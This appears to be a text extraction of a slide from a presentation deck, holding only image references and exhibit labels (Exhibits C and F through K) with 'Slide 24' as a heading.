



Exhibits
Exhibit F
Exhibit G
Exhibit H
Exhibit I

Slide 24


Exhibits
Exhibit K
Exhibit J
Exhibit C

